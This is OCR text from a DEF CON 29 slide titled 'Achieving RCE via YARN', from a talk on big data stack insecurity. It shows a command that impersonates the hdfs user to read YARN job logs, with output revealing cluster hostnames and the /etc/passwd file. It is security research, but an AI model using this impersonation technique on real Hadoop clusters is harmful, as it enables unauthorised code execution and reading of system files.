 ACHIEVING RCE VIA YARN
[root@docker]# HADOOP_USER_NAME=hdfs yarn --config . logs -applicationId <application_id>
-log_files stdout
LogType:stdout
LogLastModifiedTime:Mon Jul 05 23:05:26 +0000 2021
LogLength:40
LogContents:
c2100-hadoop1.c2100-hadoop1.localdomain
End of LogType:stdout
LogType:stdout
LogLastModifiedTime:Mon Jul 05 23:05:37 +0000 2021
LogLength:40
LogContents:
c2100-hadoop2.c2100-hadoop2.localdomain
End of LogType:stdout
LogType:stdout
LogLastModifiedTime:Mon Jul 05 23:05:47 +0000 2021
LogLength:40
LogContents:
c2100-hadoop3.c2100-hadoop3.localdomain
End of LogType:stdout
LogContents:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
DREAMLAB
TECHNOLOGIES
DEFCON
DEFCON 29
e Unbelievable Insecurity of the Big Data Stack